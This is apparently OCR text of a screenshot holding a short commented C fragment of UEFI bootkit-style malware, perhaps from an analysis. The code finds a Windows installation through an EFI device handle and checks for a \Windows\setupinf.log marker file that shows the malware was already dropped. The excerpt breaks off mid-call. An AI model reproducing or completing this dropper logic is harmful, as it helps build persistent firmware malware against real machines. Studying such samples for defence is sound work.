
// use device handle to go search for Windows 
installation
if
 ( find_windows_install(loaded_img_p-
>DeviceHandle) )

  {

// allocate room for path we're going to 
create
    path_buf_ptr = alloc_and_zero(
520
);

// build path to file used as indicator 
that malware has already been dropped
    wstrcpy(path_buf_ptr, L"\\Windows\\");

    wstrcat(path_buf_ptr, L"setupinf.log");

// first try to open the file, if it exists 
skip everything else
    errval = win_vol->Open(win_vol,                   
// volume root to create file in
